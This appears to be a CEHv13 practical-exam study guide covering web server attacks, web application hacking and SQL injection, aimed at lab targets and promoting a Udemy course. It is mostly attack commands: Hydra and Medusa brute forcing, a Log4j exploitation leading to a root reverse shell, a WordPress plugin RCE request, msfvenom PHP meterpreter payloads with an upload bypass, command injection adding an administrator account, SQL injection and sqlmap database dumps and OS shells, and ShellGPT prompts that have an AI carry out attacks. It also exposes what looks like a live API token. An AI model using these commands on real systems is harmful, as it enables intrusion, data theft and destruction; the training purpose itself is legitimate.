### Best CEHv13 Practical Exam Preparation Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Perform Webserver attacks

An ethical hacker or pen tester must test the company’s web server against various attacks and other vulnerabilities

## 1. Crack FTP credentials using Hydra

```
Hydra -L users.txt -P passwords.txt ftp://192.168.18.2
```

{% embed url="<https://youtu.be/1tBbmUNyJoU>" %}

## 2. Gain Access to Target Web Server by Exploiting Log4j Vulnerability <a href="#task-2-gain-access-to-target-web-server-by-exploiting-log4j-vulnerability" id="task-2-gain-access-to-target-web-server-by-exploiting-log4j-vulnerability"></a>

### Install Docker&#x20;

```
sudo apt-get update
sudo apt-get install docker.io 
```

### Build the docker Image

```
docker build -t log4j-shell-poc 
```

> **-t**: specifies allocating a pseudo-tty.<br>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Flm3fo4x1vcv8ji4n15YG%2Fimage.png?alt=media&amp;token=fd38c8da-8f4a-4830-b8c0-16a2aca5ba5e" alt=""><figcaption></figcaption></figure>

### Start the vulnerable server

```
docker run --network host log4j-shell-poc
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FljqdvibQR4gNvLwMSaCa%2Fimage.png?alt=media&amp;token=4e3ece59-7139-4d77-865a-9cb58a3a9c38" alt=""><figcaption></figcaption></figure>

### Exploitation

Scan the IP

```
nmap -sV -sC 10.10.1.9
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FS8Mg1ELqo8LUoFPnycJ3%2Fimage.png?alt=media&amp;token=bd677b8e-6933-4ac1-a131-7379f59b9f9a" alt=""><figcaption></figcaption></figure>

1. From the result we can see that port **8080** is open and **Apache Tomcat/Coyote 1.1** server is running on the target system.
2. Upon investigation we can see that Apache is vulnerable to Remote Code Execution (RCE) attack. Now we wil use searchsploit to find the vulnerabilities pertaining to RCE attack on the target server.
3. In the terminal window run **searchsploit -t Apache RCE** command to view the RCE vulnerabilities on the Apache server.

   ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/xi4z1ucr.jpg)
4. Now, we need to select a vulnerability to exploit the Server from the list, from the Nmap scan we found that the Apache Tomcat server is running on JSP so we will target java vulnerabilities from the list of vulnerabilities.
5. We can see that Java platform is vulnerable for **Apache Log4j 2 - Remote Command Execution (RCE)** exploit.

   ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/v5ecobsb.jpg)
6. We will now exploit Log4j vulnerability present in the target Web Server to perform Remote code execution.

7. Click the **Firefox** icon at the top of **Desktop**, to open a browser window.
8. In the address bar of the browser, type **<http://10.10.1.9:8080>** and press **Enter**.

   ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/2ahufq2p.jpg)
9. As we can observe that the Log4j vulnerable server is running on the **Ubuntu** machine, leave the **Firefox** and website open.
10. Switch to the Terminal window, run **cd log4j-shell-poc/** and press **Enter**, to enter into log4j-shell-poc directory.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/chl20mob.jpg)
11. Now, we needed to install JDK 8, to do that open a new terminal window and type **sudo su** and press **Enter** to run the programs as a root user.

    > In the **\[sudo] password for attacker** field, type **toor** as a password and press **Enter**.
12. We need to extract JDK zip file which is already placed at **/home/attacker** location.
13. Type **tar -xf jdk-8u202-linux-x64.tar.gz** and press **Enter**, to extract the file.

    > **-xf**: specifies extract all files.
14. Now we will move the **jdk1.8.0\_202** into **/usr/bin/**. To do that, type **mv jdk1.8.0\_202 /usr/bin/** and press **Enter**.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/1qsxhwek.jpg)
15. Now, we need to update the installed JDK path in the **poc.py** file.
16. Navigate to the previous terminal window. In the terminal, type **pluma poc.py** and press **Enter** to open **poc.py** file.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/hxicowut.jpg)
17. In the poc.py file scroll down and in line **62**, replace **jdk1.8.0\_20/bin/javac** with **/usr/bin/jdk1.8.0\_202/bin/javac**.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/ydcroaeb.jpg)
18. Scroll down to line **87** and replace **jdk1.8.0\_20/bin/java** with **/usr/bin/jdk1.8.0\_202/bin/java**.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/csfg3ry0.jpg)
19. Scroll down to line **99** and replace **jdk1.8.0\_20/bin/java** with **/usr/bin/jdk1.8.0\_202/bin/java**.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/aeoo24sn.jpg)
20. After making all the changes **save** the changes and close the **poc.py** editor window.
21. Now, open a new terminal window and type **nc -lvp 9001** and press **Enter**, to initiate a netcat listener as shown in screenshot.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/mbpaboet.jpg)
22. Switch to previous terminal window and type **python3 poc.py --userip 10.10.1.13 --webport 8000 --lport 9001** and press **Enter**, to start the exploitation and create payload.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/0h5avehw.jpg)
23. Now, copy the payload generated in the **send me**: section.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/bbnvnq3f.jpg)
24. Switch to **Firefox** browser window, in **Username** field paste the payload that was copied in previous step and in **Password** field type **password** and press **Login** button as shown in the screenshot.

    > In the **Password** field you can enter any password.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/b4whxnfp.jpg)
25. Now switch to the netcat listener, you can see that a reverse shell is opened.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/ynsg0jrp.jpg)
26. In the listener window type **pwd** and press **Enter**, to view the present working directory.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/uuftr5ii.jpg)
27. Now, type **whoami** and press **Enter**.

    ![](https://labondemand.blob.core.windows.net/content/lab168810/screens/1mhkqs3e.jpg)
28. We can see that we have shell access to the target web application as a root user.
29. The Log4j vulnerability takes the payload as input and processes it, as a result we will obtain a reverse shell.

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Perform a Web Server Hacking using AI

AI-powered tools and techniques provide ethical hackers with enhanced capabilities to discover vulnerabilities, automate attacks, and strengthen defenses.

## 1. Perform Web Server Footprinting and Attacks using ShellGPT

Directory traversal

```
sgpt --shell “Perform a directory traversal on target url https://certifiedhacker.com using gobuster”
```

FTP Brute force

```
sgpt --shell "Attempt FTP login on target IP 10.10.1.11 with hydra using usernames and passwords file from /home/attacker/Wordlists"
```

Webserver Footprinting

```
sgpt --shell "Perform webserver footprinting on target IP 10.10.1.22"
sgpt --shell “Perform webserver footprinting on target IP 10.10.1.22 with netcat
```

Mirror a Website

```
sgpt --shell “Mirror the target website certifiedhacker.com”
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 14. Hacking Web Applications

Web application hacking is the exploitation of applications via HTTP by manipulating the application logics via an application’s graphical web interface, tampering with the uniform resource identifier (URI) or HTTP elements not contained in the URI. Methods for hacking web applications, including SQL injection attacks, cross-site scripting (XSS), cross-site request forgeries (CSRF), and insecure communications.

The last module involved acting as an attacker and assessing the security of a web server platform. Now, it is time to move to the next, and most important, stage of a security assessment. An expert ethical hacker or penetration tester (hereafter, pen tester) must test web applications for various attacks such as brute-force, XSS, parameter tampering, and CSRF, and then secure the web applications from such attacks.

The labs in this module provide hands-on experience with various web application attacks to help audit web application security in the target organization.


# 1. Footprint the Web Infrastructure

Web infrastructure footprinting helps you to identify vulnerable web applications, understand how they connect with peers and the technologies they use, and find vulnerabilities.

## 1. Web Applications recon using Nmap and telnet

```
sudo nmap -vv -A -T4 certifiedhacker.com  //aggressive scan
```

```
telnet certifiedhacker.com 80
```

## <mark style="color:red;">2. Web Applications recon using Whatweb</mark>

```
whatweb -v certifiedhacker.com  //verbose information
```

## 3. Web spidering using ZAP

Launch an automated scan and go to the spidering tab to view pages.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FUmK5QV7CKPABi9mcSGLw%2Fimage.png?alt=media&amp;token=ae82f02e-54a3-4e09-a89d-bd8230faee32" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">4. Detect Load Balancers using various tools</mark>

**dig (you get multiple IPs)**

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FB9ZSBIYmtMZNlJe67M29%2Fimage.png?alt=media&amp;token=63cb7407-63e3-424c-8197-de262a801dd8" alt=""><figcaption></figcaption></figure>

**lbd**

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FCqLheIG5JjOYupBGUq6f%2Fimage.png?alt=media&amp;token=018b266c-eafe-4bcd-85b9-8bdfbc897f30" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">5. Identify webserver directories</mark>

{% embed url="<https://youtu.be/S18tDmSIC1E>" %}

**Nmap**

```
nmap -sV --script http-enum certifiedhacker.com
```

**gobuster**

```
gobuster dir -u certifiedhacker.com -w /usr/share/worlists/WORDLIST
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FiQuf3iSXH1OT1tIJTbHR%2Fimage.png?alt=media&amp;token=d5943686-c03f-4845-a0e9-3a21fd36846c" alt=""><figcaption></figcaption></figure>

**dirsearch**

{% embed url="<https://www.kali.org/tools/dirsearch/>" %}

{% embed url="<https://www.youtube.com/watch?v=eIrtjfdqAWE&t=12s>" %}
Example dirbusting
{% endembed %}

## <mark style="color:red;">6. Vulnerability scanning using Vega</mark>

{% embed url="<https://subgraph.com/vega/>" %}

## <mark style="color:red;">7. Identify Clickjacking using Clickjackpoc</mark>

{% embed url="<https://github.com/Raiders0786/ClickjackPoc>" %}

```
python3 clickJackPoc.py -f domains.txt \\save domain in a file
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FK0oV9gcOI5gPXjFeNiIt%2Fimage.png?alt=media&amp;token=6aad71d1-683e-42d7-9073-9a0db0efb49c" alt=""><figcaption></figcaption></figure>

## 8. Perform Web Application Vulnerability Scanning using SmartScanner

{% embed url="<https://www.thesmartscanner.com/>" %}

### Best CEH practical Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Perform Web applications Attacks

An ethical hacker or pen tester must test their company’s web application against various attacks and other vulnerabilities.

{% embed url="<https://www.youtube.com/playlist?list=PL-Fa25Pu8l6xWiqWwStfxxjgdRx0hQCi->" %}

## 1. Brute force using Burp

set the burp proxy in browser, intercept the request, right click it and send it to intruder.

Now clear the fields and set the targets

* <mark style="color:blue;">**sniper if you are only brute forcing password.**</mark>
* <mark style="color:blue;">**cluster if bruteforcing both username and password**</mark>

set the payload, wordlists and launch attack. Different values of length will indicate the successful attempt.

**Other Bruteforcing tools**

{% embed url="<https://shehackske.medium.com/brute-force-password-cracking-with-medusa-b680b4f33d69>" %}
Medusa
{% endembed %}

```
medusa -h 10.10.10.x -U /root/Documents/user_list.txt -p /root/Documents/pass_list.txt -M ftp -F
```

### Hydra Brute force cheatsheat

```
# SSH
hydra -l username -P passlist.txt 192.168.0.100 ssh
  
 # FTP
hydra -L userlist.txt -P passlist.txt ftp://192.168.0.100
 
# If the service isn't running on the default port, use -s
 hydra -L userlist.txt -P passlist.txt ftp://192.168.0.100 -s 221
  
# TELNET
hydra -l admin -P passlist.txt -o test.txt 192.168.0.7 telnet

# Login form
sudo hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 http-post-form "/department/login.php:username=admin&password=^PASS^:Invalid Password!"  
  
```

## <mark style="color:red;">2. Parameter tampering using Burp</mark>

In the proxy tab, go to the inspector session where value and name will be visible. You can change it and see the response.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FmLx8yXHUuk14JXomD4cO%2Fimage.png?alt=media&amp;token=0cca949d-0621-44b7-8a8e-4e3c5f483c25" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">3. Identify XSS using PwnXss</mark>

{% embed url="<https://github.com/pwn0sec/PwnXSS>" %}

```
python3 pwnxss.py -u http://testphp.vulnweb.com
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FLgHPzOUdmBFW2bAtlKN4%2Fimage.png?alt=media&amp;token=d8370c3c-8234-4382-990d-fbe96884194f" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">4. Exploit Parameter tempering with XSS</mark>

## <mark style="color:red;">5. Perform CSRF attack</mark>s

WPSCAN

```
wpscan --api-token kAp93ZFanbv7N35slZDR6IHuWqiKpuws2aM3grEMsbY --url https://www.cavementech.com/ --plugins-detection aggressive --enumerate vp
```

Add --random-user-agent to avoid firewalls

## <mark style="color:red;">6. Hack a wordpress site with WPSCAN and Metasploit</mark>

### Installation

```
sudo apt update && sudo apt install wpscan 
wpscan --update
```

Enumerate wordpress users

```
wpscan --api-token kAp93ZFanbv7N35slZDR6IHuWqiKpuws2aM3grEMsbY --url https://cavementech.com/ --enumerate u 
```

WPSCAN can be used to enumerate users, themes, plugins etc

```
wpscan --url http://cmnatics.playground/ --enumerate u,p,t,vp --api-token kAp93ZFanbv7N35slZDR6IHuWqiKpuws2aM3grEMsbY
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F5534iJGdbTCnP8kfTAwc%2Fimage.png?alt=media&amp;token=c9266210-20ef-48f1-82f2-8114ab131321" alt=""><figcaption></figcaption></figure>

Now launch the Metasploit with database

```
service postgresql start
msconsole
use auxillary/scanner/wordpress_login_enum
```

Now set the options to brute force it

```
set  PASS_FILE /usr/worlist.txt
set RHOSS 192.168.52.2
set RPORT 8080
set TARGETURI http://dddddd/login
set USERNAME admin
run
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F5AfsDXKSsxfSQYErCikE%2Fimage.png?alt=media&amp;token=c24afa96-4643-479d-a1d5-905cf5178edb" alt=""><figcaption></figcaption></figure>

### WPSCAN brute forcing

```
wpscan –-url http://cmnatics.playground –-passwords rockyou.txt –-usernames cmnatic --api-token kAp93ZFanbv7N35slZDR6IHuWqiKpuws2aM3grEMsbY
```

### Reference

{% embed url="<https://tryhackme.com/room/webenumerationv2>" %}

## <mark style="color:red;">7. Remote command execution to compromise a target server</mark>

**Setup and complete DVWA Guides**

{% embed url="<https://cavementech.com/2022/12/dvwa-walkthrough.html>" %}

{% embed url="<https://bughacking.com/dvwa-ultimate-guide-first-steps-and-walkthrough/>" %}

### Windows Command  Injection

```
hostname
whoami
tasklist
Taskkill /PID 3112 /F   //forcefully kills the processes
dir c:\
net user
net user test /add     //add a new user
net localgroup Administrators test /add    //add test user to administrators
net user test     //to view the details of the user
dir c:\ "pin.txt" or this command ! Take pin.txt
| type c:\"pin.txt"
```

## <mark style="color:red;">8. Exploit File upload vulnerability</mark>

Generating the payload

```
msfvenom -p php/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php
```

Run multi/handler to catch the shell

```
use exploit/multi/handler 
set payload php/meterpreter/reverse_tcp
```

Check the above DVWA walkthroughs. For high mode add the following on top of payload and save it as jpeg

```
GIF98a;
```

Now in command prompt, rename the file

```
copy C:\wamp64\www\DVWA\hackable\uploads\shell.jpeg C:\wamp64\www\DVWA\hackable\uploads\shell.php 
```

open the shell, and you will get the meterpreter session.

## <mark style="color:red;">9. Exploit Log4j vulnerability</mark>

## 10. Perform Remote Code Execution (RCE) Attack

We will exploit RCE in a plugin in wordpress.

1. In the Terminal window, run **wpscan --url** **<http://10.10.1.22:8080/CEH> --api-token \[API Token]** command.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/instructions255488/6.22.jpg)
2. The result appears, displaying detailed information regarding the target website.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/instructions255488/3.jpg)
3. Scroll down to the **Plugin(s) Identified** section, and observe the installed vulnerable plugins (**wp-upg**) on the target website.
4. In the **Plugin(s) Identified** section, within the context of the **wp-upg** plugin, an **Unauthenticated Remote Code Execution (RCE)** vulnerability has been detected as shown in the screenshot.

   > The number of vulnerable plugins might differ when you perform this lab.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/instructions255488/4.jpg)
5. In this task, we will exploit the **RCE** vulnerability present in the **wp-upg** plugin.
6. To perform RCE attack, run **curl -i '<http://10.10.1.22:8080/CEH/wp-admin/admin-ajax.php?action=upg\\_datatable\\&field=field:exec:whoami:NULL:NULL>'** command.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/instructions255488/rce.jpg)
7. This curl command exploits a WordPress plugin vulnerability by sending a malicious request to the **admin-ajax.php** file, allowing an attacker to execute arbitrary system commands via the **exec** function, potentially leading to **remote code execution**.
8. In the last step, **whoami** command was executed, yielding the outcome **nt authority\ \system**

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 3. Detect Web Vulnerabilities using using web application security tools

The tasks in this lab will assist in discovering the underlying vulnerabilities and flaws in the target web application.

## <mark style="color:red;">1. Detect Web vulnerabilities using N-stalker</mark>

{% embed url="<https://www.nstalker.com/>" %}

## 2. Detect Web Application Vulnerabilities using Wapiti Web Application Security Scanner

1. n the terminal window run **cd wapiti** command to navigate into wapiti directory and run **python3 -m venv wapiti3** command to create virtual environment in python.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/npg5xn0v.jpg)
2. Now, run **. wapiti3/bin/activate** command to activate virtual environment.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/fhqfwpnc.jpg)
3. Run **pip install .** command to install wapiti web application security scanner.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/3iixqu03.jpg)
4. After installing the tool run **wapiti -u <https://www.certifiedhacker.com>** command to perform web application security scanning on certifiedhacker.com website.

   > It takes approximately 10 minutes for the scan to complete.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/dd2stq33.jpg)
5. Now, in the terminal run **cd /root/.wapiti/generated\_report/** to navigate to generated\_report directory.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/fnis1duq.jpg)
6. Run **ls** command to view the contents of the directory. we can see that the **certifiedhacker.com\_xxxxxxxx\_xxxx.html** file is created.

   > The name of the .html file varies when you perform this lab.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/ugoiksiu.jpg)
7. Run **cp certifiedhacker.com\_xxxxxxxx\_xxxx.html /home/attacker/** command to copy the .html file to **/home/attacker** location.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/mjn4fn3d.jpg)
8. Open a new terminal and run **firefox certifiedhacker.com\_xxxxxxxx\_xxxx.html** command to open the .html file in Firefox browser.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/c13h2dsb.jpg)
9. Wapiti scan report opens upp in Firefox browser, you can analyze the scan result with the discovered vulnerabilities.

   ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/nfoelzin.jpg)
10. Scroll down to view the detailed information regarding each discovered vulnerability.

    ![](https://labondemand.blob.core.windows.net/content/lab168811/screens/ngpbc1cq.jpg)

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 4. Perform Web Application Hacking using AI

Hacking web applications using AI involves leveraging advanced machine learning techniques to exploit vulnerabilities in web applications.

## 1. Perform Web Application Hacking using ShellGPT

Detect WAF

```
sgpt --shell “Check if the target url www.certifiedhacker.com has web application firewall”
```

```
sgpt --shell “Check if the target url https://www.certifiedhacker.com is protected with web application firewall using wafwoof”
```

Detect Load Balancer

```
sgpt --shell "Use load balancing detector on target domain yahoo.com.”
```

Detect Technologies

```
sgpt --chat HWA --shell "Launch whatweb on the target website www.moviescope.com to perform website footprinting. Run a verbose scan and print the output. Save the results in file whatweb_log.txt.”
```

Other prompts

```
sgpt --shell "Use Sn1per tool and scan the target url www.moviescope.com for web vulnerabilities and save result in file scan3.txt”
```

```
sgpt --shell “Scan the web content of target url www.moviescope.com using Dirb”
```

```
sgpt --shell “Scan the web content of target url www.moviescope.com using Gobuster" 
```

```
sgpt --shell "Attempt FTP login on target IP 10.10.1.11 with hydra using usernames and passwords file from /home/attacker/Wordlists"
```

```
sgpt --chat wah --shell “create and run a custom script for web application footprinting and vulnerability scanning. The target url is www.certifiedhacker.com”
```

```
 sgpt --chat wah --shell “create and run a custom python script for web application footprinting and vulnerability scanning. The target url is www.certifiedhacker.com”
```

```
sgpt --chat wah --shell "create and run a custom python script which will run web application footprinting tasks to gather information and then use this information to perform vulnerability scanning on target url is www.certifiedhacker.com” 
```

```
 sgpt --shell “Fuzz the target url www.moviescope.com using Wfuzz tool”
```

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 15. SQL Injection

{% embed url="<https://rumble.com/embed/v6m47mi/?pub=4jw86f>" %}
SQL Injection CEH labs complete walkthrough
{% endembed %}

SQL injection is the most common and devastating attack that attackers can use to take control of data-driven web applications and websites. It is a code injection technique that exploits a security vulnerability in a website or application’s software. SQL injection attacks use a series of malicious SQL (Structured Query Language) queries or statements to directly manipulate any type of SQL database. Applications often use SQL statements to authenticate users, validate roles and access levels, store, obtain information for the application and user, and link to other data sources. SQL injection attacks work when applications do not properly validate input before passing it to a SQL statement.


# 1. Perform SQL Injection attacks

SQL injection attacks are performed on SQL databases with weak codes that do not adequately filter, use strong typing, or correctly execute user input.

## <mark style="color:red;">1. SQL Injection on MSSQL Database</mark>

Payloads to check the injection

```
'OR 1=1 -- 
```

Operations on database

```
Admin'; Insert into login values('john','apple123');--  //adding entry
blah'; DROP TABLE users; --
```

## 2. Extract MSSQL Database with SQL MAP

1. Navigate to **<http://www.moviescope.com/>**. A **Login** page loads; enter the **Username** and **Password** as **sam** and **test**, respectively. Click the **Login** button.

   > If a **Would you like Firefox to save this login for moviescope.com?** notification appears at the top of the browser window, click **Don’t Save**.

   ![](https://labondemand.blob.core.windows.net/content/lab168812/screens/mvqmppus.jpg)
2. Once you are logged into the website, click the **View Profile** tab on the menu bar and, when the page has loaded, make a note of the URL in the address bar of the browser.

   ![](https://labondemand.blob.core.windows.net/content/lab168812/screens/vsi1fli1.jpg)
3. Right-click anywhere on the webpage and click **Inspect (Q)** from the context menu, as shown in the screenshot.

   ![](https://labondemand.blob.core.windows.net/content/lab168812/screens/wijlu24h.jpg)
4. The **Developer Tools** frame appears in the lower section of the browser window. Click the **Console** tab, type **document.cookie** in the lower-left corner of the browser, and press **Enter**.

   ![](https://labondemand.blob.core.windows.net/content/lab168812/screens/jaetlurw.jpg)
5. Select the cookie value, then right-click and copy it, as shown in the screenshot. Minimize the web browser. Note down the URL of the web page.

   ![](https://labondemand.blob.core.windows.net/content/lab168812/screens/hnbm0zoo.jpg)
6. Open a **Terminal** window and execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).

To retrieve cookie from console

```
document.cookie
```

Now use the following commands to extract the database.

```
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jwuydl="; --dbs
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jwuydl=; ui-tabs-1=0" -D moveiscope --tables
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jwuydl=; ui-tabs-1=0" -D moviescope -T user-Login --dump
```

To get a shell

```
sqlmap -u "http://www.moviescope.com/viewprofile.aspx?id=1" --cookie="mscope=1jwuydl=; ui-tabs-1=0" --os-shell
TASKLIST
help
```

## MySQL commands

```
mysql -U qdpmadmin -h 192.168.1.8 -P passwod 
show databases;
use qdpm;
show tables'
select * from users;
show dtabases;
use staff;
show tables;
select * from login;
select * from user;
```

<mark style="color:blue;">You can also use other SQL injection tools such as</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**Mole**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://sourceforge.net>),</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**jSQL Injection**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://github.com>),</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**NoSQLMap**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://github.com>),</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**Havij**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://github.com>) and</mark> <mark style="color:blue;"></mark><mark style="color:blue;">**blind\_sql\_bitshifting**</mark> <mark style="color:blue;"></mark><mark style="color:blue;">(<https://github.com>).</mark>

{% embed url="<https://youtu.be/fBTxWbvRM4A>" %}
